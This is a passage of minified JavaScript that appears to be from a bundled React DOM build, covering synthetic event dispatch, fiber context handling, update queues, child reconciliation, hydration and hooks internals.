e;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":Z=Mo;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":Z=Xa;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":Z=ps;break;case wo:case _o:case Eo:Z=ts;break;case So:Z=ms;break;case"scroll":Z=Ya;break;case"wheel":Z=ys;break;case"copy":case"cut":case"paste":Z=rs;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":Z=xo}var ue=(t&4)!==0,v=!ue&&e==="scroll",d=ue?L!==null?L+"Capture":null:L;ue=[];for(var m=g,P;m!==null;){P=m;var M=P.stateNode;if(P.tag===5&&M!==null&&(P=M,d!==null&&(M=pn(m,d),M!=null&&ue.push(Nn(m,M,P)))),v)break;m=m.return}0<ue.length&&(L=new Z(L,le,null,n,V),ae.push({event:L,listeners:ue}))}}if(!(t&7)){e:{if(L=e==="mouseover"||e==="pointerover",Z=e==="mouseout"||e==="pointerout",L&&!(t&16)&&(le=n.relatedTarget||n.fromElement)&&(Tt(le)||le[Zt]))break e;if((Z||L)&&(L=V.window===V?V:(L=V.ownerDocument)?L.defaultView||L.parentWindow:window,Z?(le=n.relatedTarget||n.toElement,Z=g,le=le?Tt(le):null,le!==null&&(v=Mt(le),le!==v||le.tag!==5&&le.tag!==6)&&(le=null)):(Z=null,le=g),Z!==le)){if(ue=Mo,M="onMouseLeave",d="onMouseEnter",m="mouse",(e==="pointerout"||e==="pointerover")&&(ue=xo,M="onPointerLeave",d="onPointerEnter",m="pointer"),v=Z==null?L:Yt(Z),P=le==null?L:Yt(le),L=new ue(M,m+"leave",Z,n,V),L.target=v,L.relatedTarget=P,M=null,Tt(V)===g&&(ue=new ue(d,m+"enter",le,n,V),ue.target=P,ue.relatedTarget=v,M=ue),v=M,Z&&le)t:{for(ue=Z,d=le,m=0,P=ue;P;P=Kt(P))m++;for(P=0,M=d;M;M=Kt(M))P++;for(;0<m-P;)ue=Kt(ue),m--;for(;0<P-m;)d=Kt(d),P--;for(;m--;){if(ue===d||d!==null&&ue===d.alternate)break t;ue=Kt(ue),d=Kt(d)}ue=null}else ue=null;Z!==null&&tl(ae,L,Z,ue,!1),le!==null&&v!==null&&tl(ae,v,le,ue,!0)}}e:{if(L=g?Yt(g):window,Z=L.nodeName&&L.nodeName.toLowerCase(),Z==="select"||Z==="input"&&L.type==="file")var ce=Cs;else if(jo(L))if(Ao)ce=Ts;else{ce=Os;var b=Ps}else(Z=L.nodeName)&&Z.toLowerCase()==="input"&&(L.type==="checkbox"||L.type==="radio")&&(ce=Ms);if(ce&&(ce=ce(e,g))){Io(ae,ce,n,V);break e}b&&b(e,L,g),e==="focusout"&&(b=L._wrapperState)&&b.controlled&&L.type==="number"&&ni(L,"number",L.value)}switch(b=g?Yt(g):window,e){case"focusin":(jo(b)||b.contentEditable==="true")&&(bt=b,Ii=g,Tn=null);break;case"focusout":Tn=Ii=bt=null;break;case"mousedown":Ai=!0;break;case"contextmenu":case"mouseup":case"dragend":Ai=!1,Ho(ae,n,V);break;case"selectionchange":if(Ls)break;case"keydown":case"keyup":Ho(ae,n,V)}var fe;if(Fi)e:{switch(e){case"compositionstart":var ve="onCompositionStart";break e;case"compositionend":ve="onCompositionEnd";break e;case"compositionupdate":ve="onCompositionUpdate";break e}ve=void 0}else Ht?Do(e,n)&&(ve="onCompositionEnd"):e==="keydown"&&n.keyCode===229&&(ve="onCompositionStart");ve&&(No&&n.locale!=="ko"&&(Ht||ve!=="onCompositionStart"?ve==="onCompositionEnd"&&Ht&&(fe=Po()):(ft=V,Oi="value"in ft?ft.value:ft.textContent,Ht=!0)),b=vr(g,ve),0<b.length&&(ve=new To(ve,e,null,n,V),ae.push({event:ve,listeners:b}),fe?ve.data=fe:(fe=Ro(n),fe!==null&&(ve.data=fe)))),(fe=ws?_s(e,n):Es(e,n))&&(g=vr(g,"onBeforeInput"),0<g.length&&(V=new To("onBeforeInput","beforeinput",null,n,V),ae.push({event:V,listeners:g}),V.data=fe))}Zo(ae,t)})}function Nn(e,t,n){return{instance:e,listener:t,currentTarget:n}}function vr(e,t){for(var n=t+"Capture",r=[];e!==null;){var i=e,u=i.stateNode;i.tag===5&&u!==null&&(i=u,u=pn(e,n),u!=null&&r.unshift(Nn(e,u,i)),u=pn(e,t),u!=null&&r.push(Nn(e,u,i))),e=e.return}return r}function Kt(e){if(e===null)return null;do e=e.return;while(e&&e.tag!==5);return e||null}function tl(e,t,n,r,i){for(var u=t._reactName,o=[];n!==null&&n!==r;){var l=n,c=l.alternate,g=l.stateNode;if(c!==null&&c===r)break;l.tag===5&&g!==null&&(l=g,i?(c=pn(n,u),c!=null&&o.unshift(Nn(n,c,l))):i||(c=pn(n,u),c!=null&&o.push(Nn(n,c,l)))),n=n.return}o.length!==0&&e.push({event:t,listeners:o})}function yr(){}var zi=null,Qi=null;function nl(e,t){switch(e){case"button":case"input":case"select":case"textarea":return!!t.autoFocus}return!1}function Bi(e,t){return e==="textarea"||e==="option"||e==="noscript"||typeof t.children=="string"||typeof t.children=="number"||typeof t.dangerouslySetInnerHTML=="object"&&t.dangerouslySetInnerHTML!==null&&t.dangerouslySetInnerHTML.__html!=null}var rl=typeof setTimeout=="function"?setTimeout:void 0,Fs=typeof clearTimeout=="function"?clearTimeout:void 0;function Vi(e){e.nodeType===1?e.textContent="":e.nodeType===9&&(e=e.body,e!=null&&(e.textContent=""))}function qt(e){for(;e!=null;e=e.nextSibling){var t=e.nodeType;if(t===1||t===3)break}return e}function il(e){e=e.previousSibling;for(var t=0;e;){if(e.nodeType===8){var n=e.data;if(n==="$"||n==="$!"||n==="$?"){if(t===0)return e;t--}else n==="/$"&&t++}e=e.previousSibling}return null}var $i=0;function Ds(e){return{$$typeof:E,toString:e,valueOf:e}}var gr=Math.random().toString(36).slice(2),dt="__reactFiber$"+gr,wr="__reactProps$"+gr,Zt="__reactContainer$"+gr,ul="__reactEvents$"+gr;function Tt(e){var t=e[dt];if(t)return t;for(var n=e.parentNode;n;){if(t=n[Zt]||n[dt]){if(n=t.alternate,t.child!==null||n!==null&&n.child!==null)for(e=il(e);e!==null;){if(n=e[dt])return n;e=il(e)}return t}e=n,n=e.parentNode}return null}function Ln(e){return e=e[dt]||e[Zt],!e||e.tag!==5&&e.tag!==6&&e.tag!==13&&e.tag!==3?null:e}function Yt(e){if(e.tag===5||e.tag===6)return e.stateNode;throw Error(f(33))}function _r(e){return e[wr]||null}function ol(e){var t=e[ul];return t===void 0&&(t=e[ul]=new Set),t}var Wi=[],Gt=-1;function pt(e){return{current:e}}function Se(e){0>Gt||(e.current=Wi[Gt],Wi[Gt]=null,Gt--)}function ke(e,t){Gt++,Wi[Gt]=e.current,e.current=t}var ht={},Ne=pt(ht),je=pt(!1),xt=ht;function Xt(e,t){var n=e.type.contextTypes;if(!n)return ht;var r=e.stateNode;if(r&&r.__reactInternalMemoizedUnmaskedChildContext===t)return r.__reactInternalMemoizedMaskedChildContext;var i={},u;for(u in n)i[u]=t[u];return r&&(e=e.stateNode,e.__reactInternalMemoizedUnmaskedChildContext=t,e.__reactInternalMemoizedMaskedChildContext=i),i}function Ie(e){return e=e.childContextTypes,e!=null}function Er(){Se(je),Se(Ne)}function ll(e,t,n){if(Ne.current!==ht)throw Error(f(168));ke(Ne,t),ke(je,n)}function al(e,t,n){var r=e.stateNode;if(e=t.childContextTypes,typeof r.getChildContext!="function")return n;r=r.getChildContext();for(var i in r)if(!(i in e))throw Error(f(108,At(t)||"Unknown",i));return S({},n,r)}function Sr(e){return e=(e=e.stateNode)&&e.__reactInternalMemoizedMergedChildContext||ht,xt=Ne.current,ke(Ne,e),ke(je,je.current),!0}function sl(e,t,n){var r=e.stateNode;if(!r)throw Error(f(169));n?(e=al(e,t,xt),r.__reactInternalMemoizedMergedChildContext=e,Se(je),Se(Ne),ke(Ne,e)):Se(je),ke(je,n)}var Hi=null,Nt=null,Rs=j.unstable_runWithPriority,bi=j.unstable_scheduleCallback,Ki=j.unstable_cancelCallback,js=j.unstable_shouldYield,cl=j.unstable_requestPaint,qi=j.unstable_now,Is=j.unstable_getCurrentPriorityLevel,kr=j.unstable_ImmediatePriority,fl=j.unstable_UserBlockingPriority,dl=j.unstable_NormalPriority,pl=j.unstable_LowPriority,hl=j.unstable_IdlePriority,Zi={},As=cl!==void 0?cl:function(){},tt=null,Cr=null,Yi=!1,ml=qi(),Le=1e4>ml?qi:function(){return qi()-ml};function Jt(){switch(Is()){case kr:return 99;case fl:return 98;case dl:return 97;case pl:return 96;case hl:return 95;default:throw Error(f(332))}}function vl(e){switch(e){case 99:return kr;case 98:return fl;case 97:return dl;case 96:return pl;case 95:return hl;default:throw Error(f(332))}}function Lt(e,t){return e=vl(e),Rs(e,t)}function Fn(e,t,n){return e=vl(e),bi(e,t,n)}function Ye(){if(Cr!==null){var e=Cr;Cr=null,Ki(e)}yl()}function yl(){if(!Yi&&tt!==null){Yi=!0;var e=0;try{var t=tt;Lt(99,function(){for(;e<t.length;e++){var n=t[e];do n=n(!0);while(n!==null)}}),tt=null}catch(n){throw tt!==null&&(tt=tt.slice(e+1)),bi(kr,Ye),n}finally{Yi=!1}}}var Us=Q.ReactCurrentBatchConfig;function Ke(e,t){if(e&&e.defaultProps){t=S({},t),e=e.defaultProps;for(var n in e)t[n]===void 0&&(t[n]=e[n]);return t}return t}var Pr=pt(null),Or=null,en=null,Mr=null;function Gi(){Mr=en=Or=null}function Xi(e){var t=Pr.current;Se(Pr),e.type._context._currentValue=t}function gl(e,t){for(;e!==null;){var n=e.alternate;if((e.childLanes&t)===t){if(n===null||(n.childLanes&t)===t)break;n.childLanes|=t}else e.childLanes|=t,n!==null&&(n.childLanes|=t);e=e.return}}function tn(e,t){Or=e,Mr=en=null,e=e.dependencies,e!==null&&e.firstContext!==null&&(e.lanes&t&&(qe=!0),e.firstContext=null)}function $e(e,t){if(Mr!==e&&t!==!1&&t!==0)if((typeof t!="number"||t===1073741823)&&(Mr=e,t=1073741823),t={context:e,observedBits:t,next:null},en===null){if(Or===null)throw Error(f(308));en=t,Or.dependencies={lanes:0,firstContext:t,responders:null}}else en=en.next=t;return e._currentValue}var mt=!1;function Ji(e){e.updateQueue={baseState:e.memoizedState,firstBaseUpdate:null,lastBaseUpdate:null,shared:{pending:null},effects:null}}function wl(e,t){e=e.updateQueue,t.updateQueue===e&&(t.updateQueue={baseState:e.baseState,firstBaseUpdate:e.firstBaseUpdate,lastBaseUpdate:e.lastBaseUpdate,shared:e.shared,effects:e.effects})}function vt(e,t){return{eventTime:e,lane:t,tag:0,payload:null,callback:null,next:null}}function yt(e,t){if(e=e.updateQueue,e!==null){e=e.shared;var n=e.pending;n===null?t.next=t:(t.next=n.next,n.next=t),e.pending=t}}function _l(e,t){var n=e.updateQueue,r=e.alternate;if(r!==null&&(r=r.updateQueue,n===r)){var i=null,u=null;if(n=n.firstBaseUpdate,n!==null){do{var o={eventTime:n.eventTime,lane:n.lane,tag:n.tag,payload:n.payload,callback:n.callback,next:null};u===null?i=u=o:u=u.next=o,n=n.next}while(n!==null);u===null?i=u=t:u=u.next=t}else i=u=t;n={baseState:r.baseState,firstBaseUpdate:i,lastBaseUpdate:u,shared:r.shared,effects:r.effects},e.updateQueue=n;return}e=n.lastBaseUpdate,e===null?n.firstBaseUpdate=t:e.next=t,n.lastBaseUpdate=t}function Dn(e,t,n,r){var i=e.updateQueue;mt=!1;var u=i.firstBaseUpdate,o=i.lastBaseUpdate,l=i.shared.pending;if(l!==null){i.shared.pending=null;var c=l,g=c.next;c.next=null,o===null?u=g:o.next=g,o=c;var V=e.alternate;if(V!==null){V=V.updateQueue;var ae=V.lastBaseUpdate;ae!==o&&(ae===null?V.firstBaseUpdate=g:ae.next=g,V.lastBaseUpdate=c)}}if(u!==null){ae=i.baseState,o=0,V=g=c=null;do{l=u.lane;var L=u.eventTime;if((r&l)===l){V!==null&&(V=V.next={eventTime:L,lane:0,tag:u.tag,payload:u.payload,callback:u.callback,next:null});e:{var Z=e,le=u;switch(l=t,L=n,le.tag){case 1:if(Z=le.payload,typeof Z=="function"){ae=Z.call(L,ae,l);break e}ae=Z;break e;case 3:Z.flags=Z.flags&-4097|64;case 0:if(Z=le.payload,l=typeof Z=="function"?Z.call(L,ae,l):Z,l==null)break e;ae=S({},ae,l);break e;case 2:mt=!0}}u.callback!==null&&(e.flags|=32,l=i.effects,l===null?i.effects=[u]:l.push(u))}else L={eventTime:L,lane:l,tag:u.tag,payload:u.payload,callback:u.callback,next:null},V===null?(g=V=L,c=ae):V=V.next=L,o|=l;if(u=u.next,u===null){if(l=i.shared.pending,l===null)break;u=l.next,l.next=null,i.lastBaseUpdate=l,i.shared.pending=null}}while(1);V===null&&(c=ae),i.baseState=c,i.firstBaseUpdate=g,i.lastBaseUpdate=V,Hn|=o,e.lanes=o,e.memoizedState=ae}}function El(e,t,n){if(e=t.effects,t.effects=null,e!==null)for(t=0;t<e.length;t++){var r=e[t],i=r.callback;if(i!==null){if(r.callback=null,r=n,typeof i!="function")throw Error(f(191,i));i.call(r)}}}var Sl=new T.Component().refs;function Tr(e,t,n,r){t=e.memoizedState,n=n(r,t),n=n==null?t:S({},t,n),e.memoizedState=n,e.lanes===0&&(e.updateQueue.baseState=n)}var xr={isMounted:function(e){return(e=e._reactInternals)?Mt(e)===e:!1},enqueueSetState:function(e,t,n){e=e._reactInternals;var r=Qe(),i=_t(e),u=vt(r,i);u.payload=t,n!=null&&(u.callback=n),yt(e,u),Et(e,i,r)},enqueueReplaceState:function(e,t,n){e=e._reactInternals;var r=Qe(),i=_t(e),u=vt(r,i);u.tag=1,u.payload=t,n!=null&&(u.callback=n),yt(e,u),Et(e,i,r)},enqueueForceUpdate:function(e,t){e=e._reactInternals;var n=Qe(),r=_t(e),i=vt(n,r);i.tag=2,t!=null&&(i.callback=t),yt(e,i),Et(e,r,n)}};function kl(e,t,n,r,i,u,o){return e=e.stateNode,typeof e.shouldComponentUpdate=="function"?e.shouldComponentUpdate(r,u,o):t.prototype&&t.prototype.isPureReactComponent?!Mn(n,r)||!Mn(i,u):!0}function Cl(e,t,n){var r=!1,i=ht,u=t.contextType;return typeof u=="object"&&u!==null?u=$e(u):(i=Ie(t)?xt:Ne.current,r=t.contextTypes,u=(r=r!=null)?Xt(e,i):ht),t=new t(n,u),e.memoizedState=t.state!==null&&t.state!==void 0?t.state:null,t.updater=xr,e.stateNode=t,t._reactInternals=e,r&&(e=e.stateNode,e.__reactInternalMemoizedUnmaskedChildContext=i,e.__reactInternalMemoizedMaskedChildContext=u),t}function Pl(e,t,n,r){e=t.state,typeof t.componentWillReceiveProps=="function"&&t.componentWillReceiveProps(n,r),typeof t.UNSAFE_componentWillReceiveProps=="function"&&t.UNSAFE_componentWillReceiveProps(n,r),t.state!==e&&xr.enqueueReplaceState(t,t.state,null)}function eu(e,t,n,r){var i=e.stateNode;i.props=n,i.state=e.memoizedState,i.refs=Sl,Ji(e);var u=t.contextType;typeof u=="object"&&u!==null?i.context=$e(u):(u=Ie(t)?xt:Ne.current,i.context=Xt(e,u)),Dn(e,n,i,r),i.state=e.memoizedState,u=t.getDerivedStateFromProps,typeof u=="function"&&(Tr(e,t,u,n),i.state=e.memoizedState),typeof t.getDerivedStateFromProps=="function"||typeof i.getSnapshotBeforeUpdate=="function"||typeof i.UNSAFE_componentWillMount!="function"&&typeof i.componentWillMount!="function"||(t=i.state,typeof i.componentWillMount=="function"&&i.componentWillMount(),typeof i.UNSAFE_componentWillMount=="function"&&i.UNSAFE_componentWillMount(),t!==i.state&&xr.enqueueReplaceState(i,i.state,null),Dn(e,n,i,r),i.state=e.memoizedState),typeof i.componentDidMount=="function"&&(e.flags|=4)}var Nr=Array.isArray;function Rn(e,t,n){if(e=n.ref,e!==null&&typeof e!="function"&&typeof e!="object"){if(n._owner){if(n=n._owner,n){if(n.tag!==1)throw Error(f(309));var r=n.stateNode}if(!r)throw Error(f(147,e));var i=""+e;return t!==null&&t.ref!==null&&typeof t.ref=="function"&&t.ref._stringRef===i?t.ref:(t=function(u){var o=r.refs;o===Sl&&(o=r.refs={}),u===null?delete o[i]:o[i]=u},t._stringRef=i,t)}if(typeof e!="string")throw Error(f(284));if(!n._owner)throw Error(f(290,e))}return e}function Lr(e,t){if(e.type!=="textarea")throw Error(f(31,Object.prototype.toString.call(t)==="[object Object]"?"object with keys {"+Object.keys(t).join(", ")+"}":t))}function Ol(e){function t(v,d){if(e){var m=v.lastEffect;m!==null?(m.nextEffect=d,v.lastEffect=d):v.firstEffect=v.lastEffect=d,d.nextEffect=null,d.flags=8}}function n(v,d){if(!e)return null;for(;d!==null;)t(v,d),d=d.sibling;return null}function r(v,d){for(v=new Map;d!==null;)d.key!==null?v.set(d.key,d):v.set(d.index,d),d=d.sibling;return v}function i(v,d){return v=Ct(v,d),v.index=0,v.sibling=null,v}function u(v,d,m){return v.index=m,e?(m=v.alternate,m!==null?(m=m.index,m<d?(v.flags=2,d):m):(v.flags=2,d)):d}function o(v){return e&&v.alternate===null&&(v.flags=2),v}function l(v,d,m,P){return d===null||d.tag!==6?(d=Iu(m,v.mode,P),d.return=v,d):(d=i(d,m),d.return=v,d)}function c(v,d,m,P){return d!==null&&d.elementType===m.type?(P=i(d,m.props),P.ref=Rn(v,d,m),P.return=v,P):(P=Zr(m.type,m.key,m.props,null,v.mode,P),P.ref=Rn(v,d,m),P.return=v,P)}function g(v,d,m,P){return d===null||d.tag!==4||d.stateNode.containerInfo!==m.containerInfo||d.stateNode.implementation!==m.implementation?(d=Au(m,v.mode,P),d.return=v,d):(d=i(d,m.children||[]),d.return=v,d)}function V(v,d,m,P,M){return d===null||d.tag!==7?(d=cn(m,v.mode,P,M),d.return=v,d):(d=i(d,m),d.return=v,d)}function ae(v,d,m){if(typeof d=="string"||typeof d=="number")return d=Iu(""+d,v.mode,m),d.return=v,d;if(typeof d=="object"&&d!==null){switch(d.$$typeof){case k:return m=Zr(d.type,d.key,d.props,null,v.mode,m),m.ref=Rn(v,null,d),m.return=v,m;case w:return d=Au(d,v.mode,m),d.return=v,d}if(Nr(d)||ye(d))return d=cn(d,v.mode,m,null),d.return=v,d;Lr(v,d)}return null}function L(v,d,m,P){var M=d!==null?d.key:null;if(typeof m=="string"||typeof m=="number")return M!==null?null:l(v,d,""+m,P);if(typeof m=="object"&&m!==null){switch(m.$$typeof){case k:return m.key===M?m.type===a?V(v,d,m.props.children,P,M):c(v,d,m,P):null;case w:return m.key===M?g(v,d,m,P):null}if(Nr(m)||ye(m))return M!==null?null:V(v,d,m,P,null);Lr(v,m)}return null}function Z(v,d,m,P,M){if(typeof P=="string"||typeof P=="number")return v=v.get(m)||null,l(d,v,""+P,M);if(typeof P=="object"&&P!==null){switch(P.$$typeof){case k:return v=v.get(P.key===null?m:P.key)||null,P.type===a?V(d,v,P.props.children,M,P.key):c(d,v,P,M);case w:return v=v.get(P.key===null?m:P.key)||null,g(d,v,P,M)}if(Nr(P)||ye(P))return v=v.get(m)||null,V(d,v,P,M,null);Lr(d,P)}return null}function le(v,d,m,P){for(var M=null,ce=null,b=d,fe=d=0,ve=null;b!==null&&fe<m.length;fe++){b.index>fe?(ve=b,b=null):ve=b.sibling;var pe=L(v,b,m[fe],P);if(pe===null){b===null&&(b=ve);break}e&&b&&pe.alternate===null&&t(v,b),d=u(pe,d,fe),ce===null?M=pe:ce.sibling=pe,ce=pe,b=ve}if(fe===m.length)return n(v,b),M;if(b===null){for(;fe<m.length;fe++)b=ae(v,m[fe],P),b!==null&&(d=u(b,d,fe),ce===null?M=b:ce.sibling=b,ce=b);return M}for(b=r(v,b);fe<m.length;fe++)ve=Z(b,v,fe,m[fe],P),ve!==null&&(e&&ve.alternate!==null&&b.delete(ve.key===null?fe:ve.key),d=u(ve,d,fe),ce===null?M=ve:ce.sibling=ve,ce=ve);return e&&b.forEach(function(Pt){return t(v,Pt)}),M}function ue(v,d,m,P){var M=ye(m);if(typeof M!="function")throw Error(f(150));if(m=M.call(m),m==null)throw Error(f(151));for(var ce=M=null,b=d,fe=d=0,ve=null,pe=m.next();b!==null&&!pe.done;fe++,pe=m.next()){b.index>fe?(ve=b,b=null):ve=b.sibling;var Pt=L(v,b,pe.value,P);if(Pt===null){b===null&&(b=ve);break}e&&b&&Pt.alternate===null&&t(v,b),d=u(Pt,d,fe),ce===null?M=Pt:ce.sibling=Pt,ce=Pt,b=ve}if(pe.done)return n(v,b),M;if(b===null){for(;!pe.done;fe++,pe=m.next())pe=ae(v,pe.value,P),pe!==null&&(d=u(pe,d,fe),ce===null?M=pe:ce.sibling=pe,ce=pe);return M}for(b=r(v,b);!pe.done;fe++,pe=m.next())pe=Z(b,v,fe,pe.value,P),pe!==null&&(e&&pe.alternate!==null&&b.delete(pe.key===null?fe:pe.key),d=u(pe,d,fe),ce===null?M=pe:ce.sibling=pe,ce=pe);return e&&b.forEach(function(mc){return t(v,mc)}),M}return function(v,d,m,P){var M=typeof m=="object"&&m!==null&&m.type===a&&m.key===null;M&&(m=m.props.children);var ce=typeof m=="object"&&m!==null;if(ce)switch(m.$$typeof){case k:e:{for(ce=m.key,M=d;M!==null;){if(M.key===ce){switch(M.tag){case 7:if(m.type===a){n(v,M.sibling),d=i(M,m.props.children),d.return=v,v=d;break e}break;default:if(M.elementType===m.type){n(v,M.sibling),d=i(M,m.props),d.ref=Rn(v,M,m),d.return=v,v=d;break e}}n(v,M);break}else t(v,M);M=M.sibling}m.type===a?(d=cn(m.props.children,v.mode,P,m.key),d.return=v,v=d):(P=Zr(m.type,m.key,m.props,null,v.mode,P),P.ref=Rn(v,d,m),P.return=v,v=P)}return o(v);case w:e:{for(M=m.key;d!==null;){if(d.key===M)if(d.tag===4&&d.stateNode.containerInfo===m.containerInfo&&d.stateNode.implementation===m.implementation){n(v,d.sibling),d=i(d,m.children||[]),d.return=v,v=d;break e}else{n(v,d);break}else t(v,d);d=d.sibling}d=Au(m,v.mode,P),d.return=v,v=d}return o(v)}if(typeof m=="string"||typeof m=="number")return m=""+m,d!==null&&d.tag===6?(n(v,d.sibling),d=i(d,m),d.return=v,v=d):(n(v,d),d=Iu(m,v.mode,P),d.return=v,v=d),o(v);if(Nr(m))return le(v,d,m,P);if(ye(m))return ue(v,d,m,P);if(ce&&Lr(v,m),typeof m>"u"&&!M)switch(v.tag){case 1:case 22:case 0:case 11:case 15:throw Error(f(152,At(v.type)||"Component"))}return n(v,d)}}var Fr=Ol(!0),Ml=Ol(!1),jn={},Ge=pt(jn),In=pt(jn),An=pt(jn);function Ft(e){if(e===jn)throw Error(f(174));return e}function tu(e,t){switch(ke(An,t),ke(In,e),ke(Ge,jn),e=t.nodeType,e){case 9:case 11:t=(t=t.documentElement)?t.namespaceURI:oi(null,"");break;default:e=e===8?t.parentNode:t,t=e.namespaceURI||null,e=e.tagName,t=oi(t,e)}Se(Ge),ke(Ge,t)}function nn(){Se(Ge),Se(In),Se(An)}function Tl(e){Ft(An.current);var t=Ft(Ge.current),n=oi(t,e.type);t!==n&&(ke(In,e),ke(Ge,n))}function nu(e){In.current===e&&(Se(Ge),Se(In))}var Ce=pt(0);function Dr(e){for(var t=e;t!==null;){if(t.tag===13){var n=t.memoizedState;if(n!==null&&(n=n.dehydrated,n===null||n.data==="$?"||n.data==="$!"))return t}else if(t.tag===19&&t.memoizedProps.revealOrder!==void 0){if(t.flags&64)return t}else if(t.child!==null){t.child.return=t,t=t.child;continue}if(t===e)break;for(;t.sibling===null;){if(t.return===null||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}return null}var nt=null,gt=null,Xe=!1;function xl(e,t){var n=be(5,null,null,0);n.elementType="DELETED",n.type="DELETED",n.stateNode=t,n.return=e,n.flags=8,e.lastEffect!==null?(e.lastEffect.nextEffect=n,e.lastEffect=n):e.firstEffect=e.lastEffect=n}function Nl(e,t){switch(e.tag){case 5:var n=e.type;return t=t.nodeType!==1||n.toLowerCase()!==t.nodeName.toLowerCase()?null:t,t!==null?(e.stateNode=t,!0):!1;case 6:return t=e.pendingProps===""||t.nodeType!==3?null:t,t!==null?(e.stateNode=t,!0):!1;case 13:return!1;default:return!1}}function ru(e){if(Xe){var t=gt;if(t){var n=t;if(!Nl(e,t)){if(t=qt(n.nextSibling),!t||!Nl(e,t)){e.flags=e.flags&-1025|2,Xe=!1,nt=e;return}xl(nt,n)}nt=e,gt=qt(t.firstChild)}else e.flags=e.flags&-1025|2,Xe=!1,nt=e}}function Ll(e){for(e=e.return;e!==null&&e.tag!==5&&e.tag!==3&&e.tag!==13;)e=e.return;nt=e}function Rr(e){if(e!==nt)return!1;if(!Xe)return Ll(e),Xe=!0,!1;var t=e.type;if(e.tag!==5||t!=="head"&&t!=="body"&&!Bi(t,e.memoizedProps))for(t=gt;t;)xl(e,t),t=qt(t.nextSibling);if(Ll(e),e.tag===13){if(e=e.memoizedState,e=e!==null?e.dehydrated:null,!e)throw Error(f(317));e:{for(e=e.nextSibling,t=0;e;){if(e.nodeType===8){var n=e.data;if(n==="/$"){if(t===0){gt=qt(e.nextSibling);break e}t--}else n!=="$"&&n!=="$!"&&n!=="$?"||t++}e=e.nextSibling}gt=null}}else gt=nt?qt(e.stateNode.nextSibling):null;return!0}function iu(){gt=nt=null,Xe=!1}var rn=[];function uu(){for(var e=0;e<rn.length;e++)rn[e]._workInProgressVersionPrimary=null;rn.length=0}var Un=Q.ReactCurrentDispatcher,We=Q.ReactCurrentBatchConfig,zn=0,Oe=null,Fe=null,Te=null,jr=!1,Qn=!1;function Ae(){throw Error(f(321))}function ou(e,t){if(t===null)return!1;for(var n=0;n<t.length&&n<e.length;n++)if(!Ve(e[n],t[n]))return!1;return!0}function lu(e,t,n,r,i,u){if(zn=u,Oe=t,t.memoizedState=null,t.updateQueue=null,t.lanes=0,Un.current=e===null||e.memoizedState===null?Qs:Bs,e=n(r,i),Qn){u=0;do{if(Qn=!1,!(25>u))throw Error(f(301));u+=1,Te=Fe=null,t.updateQueue=null,Un.current=Vs,e=n(r,i)}while(Qn)}if(Un.current=zr,t=Fe!==null&&Fe.next!==null,zn=0,Te=Fe=Oe=null,jr=!1,t)throw Error(f(300));return e}function Dt(){var e={memoizedState:null,baseState:null,baseQueue:null,queue:null,next:null};return Te===null?Oe.memoizedState=Te=e:Te=Te.next=e,Te}function Rt(){if(Fe===null){var e=Oe.alternate;e=e!==null?e.memoizedState:null}else e=Fe.next;var t=Te===null?Oe.memoizedState:Te.next;if(t!==null)Te=t,Fe=e;else{if(e===null)throw Error(f(310));Fe=e,e={memoizedState:Fe.memoizedState,baseState:Fe.baseState,baseQueue:Fe.baseQueue,queue:Fe.queue,next:null},Te===null?Oe.memoizedState=Te=e:Te=Te.next=e}return Te}function Je(e,t){return typeof t=="function"?t(e):t}function Bn(e){var t=Rt(),n=t.queue;if(n===null)throw Error(f(311));n.lastRenderedReducer=e;var r=Fe,i=r.baseQueue,u=n.pending;if(u!==null){if(i!==null){var o=i.next;i.next=u.next,u.next=o}r.baseQueue=i=u,n.pending=null}if(i!==null){i=i.next,r=r.baseState;var l=o=u=null,c=i;do{var g=c.lane;if((zn&g)===g)l!==null&&(l=l.next={lane:0,action:c.action,eagerReducer:c.eagerReducer,eagerState:c.eagerState,next:null}),r=c.eagerReducer===e?c.eagerState:e(r,c.action);else{var V={lane:g,action:c.action,eagerReducer:c.eagerReducer,eagerState:c.eagerState,next:null};l===null?(o=l=V,u=r):l=l.next=V,Oe.lanes|=g,Hn|=g}c=c.next}while(c!==null&&c!==i);l===null?u=r:l.next=o,Ve(r,t.memoizedState)||(qe=!0),t.memoizedState=r,t.baseState=u,t.baseQueue=l,n.lastRenderedState=r}return[t.memoizedState,n.dispatch]}function Vn(e){var t=Rt(),n=t.queue;if(n===null)throw Error(f(311));n.lastRenderedReducer=e;var r=n.dispatch,i=n.pending,u=t.memoizedState;if(i!==null){n.pending=null;var o=i=i.next;do u=e(u,o.action),o=o.next;while(o!==i);Ve(u,t.memoizedState)||(qe=!0),t.memoizedState=u,t.baseQueue===null&&(t.baseState=u),n.lastRenderedState=u}return[u,r]}function Fl(e,t,n){var r=t._getVersion;r=r(t._source);var i=t._workInProgressVersionPrimary;if(i!==null?e=i===r:(e=e.mutableReadLanes,(e=(zn&e)===e)&&(t._workInProgressVersionPrimary=r,rn.push(t))),e)return n(t._source);throw rn.push(t),Error(f(350))}function Dl(e,t,n,r){var i=Re;if(i===null)throw Error(f(349));var u=t._getVersion,o=u(t._source),l=Un.current,c=l.useState(function(){return Fl(i,t,n)}),g=c[1],V=c[0];c=Te;var ae=e.memoizedState,L=ae.refs,Z=L.getSnapshot,le=ae.source;ae=ae.subscribe;var ue=Oe;return e.memoizedState={refs:L,source:t,subscribe:r},l.useEffect(function(){L.getSnapshot=n,L.setSnapshot=g;var v=u(t._source);if(!Ve(o,v)){v=n(t._source),Ve(V,v)||(g(v),v=_t(ue),i.mutableReadLanes|=v&i.pendingLanes),v=i.mutableReadLanes,i.entangledLanes|=v;for(var d=i.entanglements,m=v;0<m;){var P=31-ct(m),M=1<<P;d[P]|=v,m&=~M}}},[n,t,r]),l.useEffect(function(){return r(t._source,function(){var v=L.getSnapshot,d=L.setSnapshot;try{d(v(t._source));var m=_t(ue);i.mutableReadLanes|=m&i.pendingLanes}catch(P){d(function(){throw 